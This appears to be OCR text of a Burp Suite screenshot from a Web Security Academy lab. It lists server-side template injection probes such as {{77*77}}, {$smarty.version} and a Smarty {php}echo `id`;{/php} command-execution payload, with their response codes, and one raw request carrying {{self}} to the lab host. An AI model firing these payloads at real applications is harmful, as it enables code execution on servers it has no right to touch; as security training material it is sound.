 38 #{Thread.current.backtrace} 200 10883 }}#{Thread.current.back...
39 {$smarty.version} 200 10873 }}{$smarty.version}
40 {php}echo `id`;{/php} 200 10877 }}{php}echo `id`;{/php}
45 {{self}} 200 10856 }}
46 "-->'-->`--><!--#set var="su... 200 11133 }}&quot;--&gt;&apos;-...
2 {{77*77}} 500 3688
3 {{{77*77}}} 500 3691
5 ${{77*77}} 500 3690
8 {{=77*77}} 500 3688
Request Response
Pretty Raw Hex Hackvertor
1 GET /?message=}}%7b%7bself%7d%7d HTTP/2
2 Host: 0ac900dd03f96b45801c4e3c000200b9.web-security-academy.net
3 Cookie: session=SU13ZzG7kvOdkKh69R676VQeRLL9vAc1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:131.0) Gecko/20100101 Firefox/131.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0ac900dd03f96b45801c4e3c000200b9.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers